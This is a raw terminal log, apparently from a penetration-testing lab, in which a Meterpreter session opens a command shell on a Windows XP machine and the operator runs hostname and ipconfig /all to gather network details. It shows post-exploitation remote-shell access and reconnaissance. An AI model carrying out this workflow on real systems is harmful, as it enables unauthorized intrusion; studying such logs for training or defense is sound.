 meterpreter > shell
Process 3340 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>hostname
hostname
mesopotamia
C:\WINDOWS\system32>ipconfig /all
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : mesopotamia
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Local Area Connection 4:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 T Server Adapter #3
Physical Address. . . . . . . . . : 08-00-27-67-1A-EB
Dhcp Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Autoconfiguration IP Address. . . : 169.254.75.193
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : AMD PCNET Family PCI Ethernet Adapter
Physical Address. . . . . . . . . : 08-00-27-50-50-EF
Dhcp Enabled. . . . . . . . . . . : Yes